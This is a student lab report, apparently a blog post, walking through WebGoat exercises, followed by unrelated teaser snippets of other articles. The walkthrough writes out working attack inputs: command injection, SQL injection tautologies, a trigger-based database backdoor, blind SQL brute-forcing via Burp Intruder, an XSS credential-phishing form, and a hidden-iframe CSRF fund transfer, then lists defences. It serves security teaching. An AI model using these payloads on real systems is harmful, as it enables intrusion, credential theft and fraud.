Web安全基础实践

实践目标

- (1)理解常用网络攻击技术的基本原理。

- (2)Webgoat实践下相关实验。

WebGoat

- WebGoat是由著名的OWASP负责维护的一个漏洞百出的J2EE Web应用程序,这些漏洞并非程序中的bug,而是故意设计用来讲授Web应用程序安全课程的。这个应用程序提供了一个逼真的教学环境,为用户完成课程提供了有关的线索。

- 因为WebGoat是基于java开发的软件,所以它具有平台无关性,在各种操作平台上都可以运行,所以本次实验所处的系统为kali机

- 在命令行中输入以下指令即可运行相关

jar包java -jar webgoat-container-7.0.1-war-exec.jar

- WebGoat默认使用8080端口,所以在看到相关提示后即可开始:

INFO: Starting ProtocolHandler ["http-bio-8080"]

BurpSuite

- Burp Suite 是用于攻击web 应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口,以促进加快攻击应用程序的过程。

- 配置本机BurpSuite

- 在

Proxy->Option中选择add添加项,设置代理IP及其端口(我设置的是8088和127.0.0.1),添加完毕后选择run启动 - 在浏览器中(以火狐举例),在

Preferences->Advanced中选择Settings,勾选Manual proxy configuration,输入刚刚设置的IP与端口即可 - 然后在

Proxy->intercept点击`“Intercept is off”,即可启用代理

- 在

Injection Flaws

Command Injection

- 这个界面可以执行系统命令并返回给用户,所以应该在请求项里面添加shell命令,执行

ifconfig - 具体来说,就是用前文提到的

BurpSuite工具拦截请求,并将其中的参数改为(我的是这样):AccessControlMatrix.help"& ifconfig"- 表示执行这2个指令,在网页的最后能看到ifconfig的结果,成功

Numeric SQL Injection

- 要求:尝试用SQL注入,使得能查到所有的天气

- 思路也很简单,直接构造永真式,即可查找到所有记录

- 既可以按照上一题的思路用工具捕包修改,也可以直接按

F12修改网页源文件,将需要查找的value改为:101 or 1=1 - 点击go,看到所有城市的天气,成功

Log Spoofing

- 题目的意思是要你写一个SQL字符串,因为网页会将你输入错误的用户名返回给你,所以我们的目标是使得网页返回给你的结果显示的你登录成功一样

- 所以在用户名那构造语句:

gq%0d%0aLogin Succeeded for username: admin

LAB:SQL Injection

Stage 1:String SQL Injection

- 根据描述,是要求你在不知道密码的前提下,还能登录成功

- 那也就只能用SQL注入了,利用SQL相关语法,利用

'进行前后封闭,构成一个永真式,这一题较为基础,构造方法也很多,我用的是'or 1='1 - 需要注意的是:如果直接写永真式,会超过字符长度限制,而一般永真式超过了限制的8字符,所以得

F12查看源代码,对密码输入长度进行扩大,再进行注入;或者可以构造一个密码,使得尽量提前封闭,如我上述的密码,刚好8个字符。 - 为了能取得权限,最好选择admin登录,最后左边栏会有提示成功

Stage 2:Parameterized Query #1

- 这个没有测试成功,最后才发现题目中有这样一句话,可能只有开发版的才可以成功吧

-

THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT

Stage 3:Numeric SQL Injection

- 题目要求:登录Larry账户,但是能查看Boss的信息

- 所以首先根据

Stage 1中的万能密钥取得Larry权限,这样我们就可以点击ViewProfile来查看相关信息了,显然此时只能查到自己的信息 - 但细究其原理不难发现与之前如出一辙,此时要查看老板信息,本质上还是查询数据库中字段为老板的那条记录并输出,所以仍然可以在请求时注入,不同的是此时没有输入框提供注入字符串,所以我们要借助前文所提到的

BurpSuite工具,拦截此时的请求包,构造SQL请求参数,需要将employee_id的值改为101 or 1=1 - 但测试后发现仍旧显示Larry的信息,猜想是不是因为界面太小只能显示一个?我这样的注入可以将所有的信息全查询到,那怎样让它输出的第一个就是我们想要的老板信息呢?

- 仔细观察Larry的信息表可以发现有

Salary这一字段,说明数据表中也存在,那么对于一个老板来说工资最高,我就可以以工资为条件,对查询结果进行个排序,构造SQL语句如下:101 or 1=1 order by salary desc- 成功,老板工资450k,毕竟老板!

Stage 4:Parameterized Query #2

- 同

Stage 2,只能在开发版上成功

String SQL Injection

- 要求:要你输入正确的Last name登录进去

- 显然我啥都不知道,只能用万能密钥试一试了,根据前文输入:

'or 1='1- 成功,因为为永真,所以任何用户的信息都看见了

Database Backdoors

- 根据题目要求是要你使用多条语句的SQL注入,更新数据表

- 根据前一篇博客的多条语句注入练习,在此,设置如下SQL语句:

101; update employee set salary=10000- 发现数据表所有人员工资都等于10000已经更新,成功

- 以上是第一步要求,第二步要求:更加高级的是插入后门,下边这个后门好象是创建新用户的时候会自动修改邮箱为你的邮箱

101; CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid

Blind Numeric SQL Injection

- 数字盲注,有些时候存在SQL注入,但是获取不到我们需要的信息,此时可以通过SQL语句的条件判断,进行盲注。

- 比如这一关,我们知道一个

cc_number=1111222233334444,但是想知道其pin在pins table里的值,可以使用盲注进行爆破,输入101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 10000 );- 打开

BurpSuite工具监听,捕获到第一条请求报文,因为需要反复尝试我们可以通过该工具进行暴力破解

- 右击报文选择

send to intruder,然后在Intruder下选择相关设置:- 在

Target中,设置本机IP地址HOST,和端口号,也就是WebGoat的地址和端口号 - 在

Positions中,选择Sniper模式,然后用光标选中需要暴力穷举的变量,在此处是account_number后的值,然后点击右侧的add添加(在此之前点击clear清空所有的) - 在

Payloads中,选择type类型为number,然后设置变化范围,并设置步长为1,这样可以精确地找到数据包变化的number,从而便于我们确认位置 - 在

Options中,选择Start attack开始攻击

- 在

- 找到数据包大小变化的位置

2364,用2364登录,成功!

Cross-Site Scripting (XSS)

Phishing with XSS

- 反射型XSS是最常用,也是使用得最广的一种攻击方式。它通过给别人发送带有恶意脚本代码参数的URL,当URL地址被打开时,特有的恶意代码参数被HTML解析、执行。它的特点是非持久化,必须用户点击带有特定参数的链接才能引起。

- 将下边的代码输入到文本框,XSS会造成一个钓鱼的登录界面,用来骗取登录账户和密码

</form><script>function hack(){ XSSImage=new Image;XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

} </script>

<form name="phish">

<br><br>

<HR><H2>This feature requires account login:</H2>

<br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name = "pass">

<br><input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>

Stored XSS Attacks

- 这是一种最典型的储存型XSS的例子,因为没有对用户的输入进行编码,所以用户A可以任意输入,然后用户B点击用户A的留言,触发了XSS,导致中招

- 具体操作是这样的:

- title可以任意输入,根据第一次尝试可以发现,输入的这个可以作为一个超链接更新保存在本界面,点击后即可查看输入内容

- Message输入消息,可以嵌入一段js代码,用户点击后即可触发,例如输入:

<script>alert("20145221 attack succeed!");</script>

Reflected XSS Attacks

- 根据题目可以知道这是一个反射型的XSS攻击,类同于第一个,在交互输入的位置有XSS漏洞,直接构造一段脚本即可发起攻击,例如输入以下代码即可成功:

<script>alert("20145221 attack succeed!");</script>

Cross Site Request Forgery (CSRF)

- 这里是一个储存型XSS和CSRF结合的示例,CSRF就是冒名登录,用代码伪造请求

- 这里是把CSRF恶意代码利用储存型XSS放到了网页上,通过留言Message里输入,构造恶意代码如下

<iframe src="attack?Screen=504&menu=900&transferFunds=5000"></iframe>- 当用户点击这个留言,就会触发,显示已转走5000元

- 注意:上述screen和menu参数的值和网站右边显示的要保持一致

- 如果想让用户在不查觉的情况下,可以将

<iframe>中的长和宽参数设为1像素,这样就看不见了

总结

SQL注入攻击原理,如何防御

原理

- 就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。

- 具体来说,它是利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。

防御

- 检查变量数据类型和格式

- 如果你的SQL语句是类似

where id={$id}这种形式,数据库里所有的id都是数字,那么就应该在SQL被执行前,检查确保变量id是int类型;如果是接受邮箱,那就应该检查并严格确保变量一定是邮箱的格式,其他的类型比如日期、时间等也是一个道理。总结起来:只要是有固定格式的变量,在SQL语句执行前,应该严格按照固定格式去检查,确保变量是我们预想的格式,这样很大程度上可以避免SQL注入攻击。

- 如果你的SQL语句是类似

- 过滤特殊符号

- 对于无法确定固定格式的变量,一定要进行特殊符号过滤或转义处理。以PHP为例,通常是采用

addslashes函数,它会在指定的预定义字符前添加反斜杠转义,这些预定义的字符是:单引号 (') 双引号 (") 反斜杠 () NULL。

- 对于无法确定固定格式的变量,一定要进行特殊符号过滤或转义处理。以PHP为例,通常是采用

- 绑定变量,使用预编译语句

- MySQL的mysqli驱动提供了预编译语句的支持,不同的程序语言,都分别有使用预编译语句的方法

- 这样做的好处就是,如果我输入密码:

'or 1='1,那他也只会被当作密码来处理,不会和sql语句其他结构关联

XSS攻击的原理,如何防御

原理

- 恶意攻击者往Web页面里插入恶意脚本代码,而程序对于用户输入内容未过滤,当用户浏览该页之时,嵌入其中Web里面的脚本代码会被执行,从而达到恶意攻击用户的特殊目的。

防御

- 一种方法是在表单提交或者url参数传递前,对需要的参数进行过滤

- 在输入方面对所有用户提交内容进行可靠的输入验证,提交内容包括URL、查询关键字、http头、post数据等

- 在输出方面,在用户输内容中使用

<XMP>标签。标签内的内容不会解释,直接显示。 - 严格执行字符输入字数控制,因为XSS代码往往很多,所以要对字符数进行控制

CSRF攻击原理,如何防御

原理

- 跨站请求伪造,攻击者盗用了你的身份,以你的名义发送恶意请求。

- CSRF能够做的事情包括:以你名义发送邮件,发消息,盗取你的账号,甚至于购买商品,虚拟货币转账

- 造成的问题包括:个人隐私泄露以及财产安全。

防御

- 验证码

- 可以在某些敏感操作过程中,加入验证码,以确认用户身份

- Token

- CSRF能攻击成功,根本原因是:操作所带的参数均被攻击者猜测到。既然知道根本原因,我们就对症下药,利用Token。当向服务器传参数时,带上Token。这个Token是一个随机值,并且由服务器和用户同时持有。当用户提交表单时带上Token值,服务器就能验证表单和session中的Token是否一致。

实验感想

- 在安全领域,一般用帽子的颜色来比喻黑客的善与恶,“白帽子”和”黑帽子”是就是两个完全对立的群体。对于黑帽子而言,他们只要找到系统的一个切入点就可以达到入侵破坏的目的,而白帽子必须将自己系统所有可能被突破的地方都设防,以保证系统的安全运行。

- 看起来好像是不公平的,但是安全世界里的规则就是这样,可能我们的网站1000处都布防的很好,考虑的很周到,但是只要有一个地方疏忽了,攻击者就会利用这个点进行突破,让我们另外的1000处努力白费。

- 而现在我们很多网络模型都是B/S结构,这样web安全问题就越来越突出了,本次实践只是冰山一角,真正现实中可能会遇到更多更复杂的问题。

相关文章:

Web安全基础实践

实践目标 (1)理解常用网络攻击技术的基本原理。(2)Webgoat实践下相关实验。 WebGoat WebGoat是由著名的OWASP负责维护的一个漏洞百出的J2EE Web应用程序,这些漏洞并非程序中的bug,而是故意设计用来讲授We…...

Zookeeper集群数据是如何同步的?

大家好,我是锋哥。今天分享关于【Zookeeper集群数据是如何同步的?】面试题。希望对大家有帮助; Zookeeper集群数据是如何同步的? 1000道 互联网大厂Java工程师 精选面试题-Java资源分享网 Zookeeper集群中的数据同步是通过一种称为ZAB(Zo…...



SpringCloud框架学习(第六部分:Sentinel实现熔断与限流)

目录 十四、SpringCloud Alibaba Sentinel实现熔断与限流 1.简介 2.作用 3.下载安装 4.微服务 8401 整合 Sentinel 入门案例 5.流控规则 (1)基本介绍 (2)流控模式 Ⅰ. 直接 Ⅱ. 关联 Ⅲ. 链路 (3࿰…...

动态规划-----路径问题

动态规划-----路径问题 下降最小路径和1:状态表示2:状态转移方程3 初始化4 填表顺序5 返回值6 代码实现 总结: 下降最小路径和 1:状态表示 假设:用dp[i][j]表示:到达[i,j]的最小路径 2:状态转…...

Rust循环引用与多线程并发

循环引用与自引用 循环引用的概念 循环引用指的是两个或多个对象之间相互持有对方的引用。在 Rust 中,由于所有权和生命周期的严格约束,直接创建循环引用通常会导致编译失败。例如: // 错误的循环引用示例 struct Node {next: Option<B…...



东方隐侠网安瞭望台第8期

谷歌应用商店贷款应用中的 SpyLoan 恶意软件影响 800 万安卓用户 迈克菲实验室的新研究发现,谷歌应用商店中有十多个恶意安卓应用被下载量总计超过 800 万次,这些应用包含名为 SpyLoan 的恶意软件。安全研究员费尔南多・鲁伊斯上周发布的分析报告称&…...



底部导航栏新增功能按键

场景需求: 在底部导航栏添加power案件,单击息屏,长按 关机 如下实现图 借此需求,需要掌握技能: 底部导航栏如何实现新增、修改、删除底部导航栏流程对底部导航栏部分样式如何修改。 比如放不下、顺序排列、坑点如…...

C++ 之弦上舞:string 类与多样字符串操作的优雅旋律

string 类的重要性及与 C 语言字符串对比 在 C 语言中,字符串是以 \0 结尾的字符集合,操作字符串需借助 C 标准库的 str 系列函数,但这些函数与字符串分离,不符合 OOP 思想,且底层空间管理易出错。而在 C 中࿰…...



centos8:Could not resolve host: mirrorlist.centos.org

【1】错误消息: [rootcentos211 redis-7.0.15]# yum update CentOS Stream 8 - AppStream …...

Linux 定时任务 命令解释 定时任务格式详解

目录 时间命令 修改时间和日期 定时任务格式 定时任务执行 查看定时任务进程 重启定时任务 时间命令 #查看时间 [rootlocalhost ~]# date 2021年 07月 23日 星期五 14:38:19 CST --------------------------------------- [rootlocalhost ~]# date %F 2021-07-23 -----…...

aws(学习笔记第十五课) 如何从灾难中恢复(recover)

aws(学习笔记第十五课) 如何从灾难中恢复 学习内容: 使用CloudWatch对服务器进行监视与恢复区域(region),可用区(available zone)和子网(subnet)使用自动扩展(AutoScalingGroup) 1. 使用CloudWatch对服务器进行监视与恢复 整体架构 这里模拟Jenkins Se…...



github webhooks 实现网站自动更新

本文目录 Github Webhooks 介绍Webhooks 工作原理配置与验证应用云服务器通过 Webhook 自动部署网站实现复制私钥编写 webhook 接口Github 仓库配置 webhook以服务的形式运行 app.py Github Webhooks 介绍 Webhooks是GitHub提供的一种通知方式,当GitHub上发生特定事…...

【C语言】递归的内存占用过程

递归 递归是函数调用自身的一种编程技术。在C语言中,递归的实现会占用内存栈(Call Stack),每次递归调用都会在栈上分配一个新的 “栈帧(Stack Frame)”,用于存储本次调用的函数局部变量、返回地…...

365天深度学习训练营-第P6周:VGG-16算法-Pytorch实现人脸识别

🍨 本文为🔗365天深度学习训练营中的学习记录博客🍖 原作者:K同学啊 文为「365天深度学习训练营」内部文章 参考本文所写记录性文章,请在文章开头带上「👉声明」 🍺要求: 保存训练过…...

企业AI助理在数据分析与决策中扮演的角色

在当今这个数据驱动的时代,企业每天都需要处理和分析大量的数据,以支持其业务决策。然而,面对如此庞大的数据量,传统的数据分析方法已经显得力不从心。幸运的是,随着人工智能(AI)技术的不断发展…...

洛谷 B2029:大象喝水 ← 圆柱体体积

【题目来源】https://www.luogu.com.cn/problem/B2029【题目描述】 一只大象口渴了,要喝 20 升水才能解渴,但现在只有一个深 h 厘米,底面半径为 r 厘米的小圆桶 (h 和 r 都是整数)。问大象至少要喝多少桶水才会解渴。 …...

go每日一题:mock打桩、defer、recovery、panic的调用顺序

题目一:单元测试中使用—打桩 打桩概念:使用A替换 原函数B,那么A就是打桩函数打桩原理:运行时,通过一个包,将内存中函数的地址替换为桩函数的地址打桩操作:利用Patch()函…...

)

STM32F103 HSE时钟倍频以及设置频率函数(新手向,本人也是新手)

HSE_SetSysCLK是野火教程里的,不懂的去这 16-RCC(第3节)使用HSE配置系统时钟并使用MCO输出监控系统时钟_哔哩哔哩_bilibili HSE_AutoSetHSE的算法部分是自己写的,用了一个转接数组。C语言不支持bool所以自己定义了一个boolK代替bool。 AutoHSE.h: /**…...

renderExtraFooter 添加本周,本月,本年

在 Ant Design Vue 中,a-date-picker 组件提供了一个 renderExtraFooter 属性,可以用来渲染额外的页脚内容。你可以利用这个属性来添加“本周”、“本月”和“本年”的按钮。下面是如何在 Vue 2 项目中实现这一功能的具体步骤: 1.确保安装了…...

)

SprinBoot整合KafKa的使用(详解)

前言 1. 高吞吐量(High Throughput) Kafka 设计的一个核心特性是高吞吐量。它能够每秒处理百万级别的消息,适合需要高频次、低延迟消息传递的场景。即使在大规模分布式环境下,它也能保持很高的吞吐量和性能,支持低延…...

[2025CVPR]DeepVideo-R1:基于难度感知回归GRPO的视频强化微调框架详解

突破视频大语言模型推理瓶颈,在多个视频基准上实现SOTA性能 一、核心问题与创新亮点 1.1 GRPO在视频任务中的两大挑战 安全措施依赖问题 GRPO使用min和clip函数限制策略更新幅度,导致: 梯度抑制:当新旧策略差异过大时梯度消失收敛困难:策略无法充分优化# 传统GRPO的梯…...

DeepSeek 赋能智慧能源:微电网优化调度的智能革新路径

目录 一、智慧能源微电网优化调度概述1.1 智慧能源微电网概念1.2 优化调度的重要性1.3 目前面临的挑战 二、DeepSeek 技术探秘2.1 DeepSeek 技术原理2.2 DeepSeek 独特优势2.3 DeepSeek 在 AI 领域地位 三、DeepSeek 在微电网优化调度中的应用剖析3.1 数据处理与分析3.2 预测与…...

ssc377d修改flash分区大小

1、flash的分区默认分配16M、 / # df -h Filesystem Size Used Available Use% Mounted on /dev/root 1.9M 1.9M 0 100% / /dev/mtdblock4 3.0M...

【配置 YOLOX 用于按目录分类的图片数据集】

现在的图标点选越来越多,如何一步解决,采用 YOLOX 目标检测模式则可以轻松解决 要在 YOLOX 中使用按目录分类的图片数据集(每个目录代表一个类别,目录下是该类别的所有图片),你需要进行以下配置步骤&#x…...

Robots.txt 文件

什么是robots.txt? robots.txt 是一个位于网站根目录下的文本文件(如:https://example.com/robots.txt),它用于指导网络爬虫(如搜索引擎的蜘蛛程序)如何抓取该网站的内容。这个文件遵循 Robots…...

拉力测试cuda pytorch 把 4070显卡拉满

import torch import timedef stress_test_gpu(matrix_size16384, duration300):"""对GPU进行压力测试,通过持续的矩阵乘法来最大化GPU利用率参数:matrix_size: 矩阵维度大小,增大可提高计算复杂度duration: 测试持续时间(秒&…...

【python异步多线程】异步多线程爬虫代码示例

claude生成的python多线程、异步代码示例,模拟20个网页的爬取,每个网页假设要0.5-2秒完成。 代码 Python多线程爬虫教程 核心概念 多线程:允许程序同时执行多个任务,提高IO密集型任务(如网络请求)的效率…...

图表类系列各种样式PPT模版分享

图标图表系列PPT模版,柱状图PPT模版,线状图PPT模版,折线图PPT模版,饼状图PPT模版,雷达图PPT模版,树状图PPT模版 图表类系列各种样式PPT模版分享:图表系列PPT模板https://pan.quark.cn/s/20d40aa…...

VM虚拟机网络配置(ubuntu24桥接模式):配置静态IP

编辑-虚拟网络编辑器-更改设置 选择桥接模式,然后找到相应的网卡(可以查看自己本机的网络连接) windows连接的网络点击查看属性 编辑虚拟机设置更改网络配置,选择刚才配置的桥接模式 静态ip设置: 我用的ubuntu24桌…...

android RelativeLayout布局

<?xml version"1.0" encoding"utf-8"?> <RelativeLayout xmlns:android"http://schemas.android.com/apk/res/android"android:layout_width"match_parent"android:layout_height"match_parent"android:gravity&…...